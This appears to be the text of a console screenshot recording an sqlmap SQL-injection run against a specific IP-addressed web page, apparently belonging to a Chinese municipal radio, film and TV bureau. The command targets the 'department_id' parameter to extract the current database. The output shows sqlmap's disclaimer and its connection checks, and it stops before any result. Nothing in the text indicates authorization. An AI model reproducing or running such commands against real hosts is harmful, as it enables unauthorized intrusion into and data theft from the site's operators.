 管理员: sqlmap
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
D:\Python27\sqlmap>sqlmap.py -u "http://218.62.81.171/zwdtSjgl/Directory/searchT
ypeDir.jsp?department_id=AABB504&department_name=磐石市广播电影电视局&department
_Type=1" -p "department_id" --current-db
sqlmap {1.0-dev-nongit-20140921}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 23:38:30
[23:38:30] [INFO] testing connection to the target URL
[23:38:32] [INFO] testing if the target URL is stable. This can take a couple of
seconds
[23:38:44] [WARNING] target URL is not stable. sqlmap will base the page compari
son on a sequence matcher. If no dynamic nor injectable parameters are detected,
or in case of junk results, refer to user's manual paragraph 'Page comparison'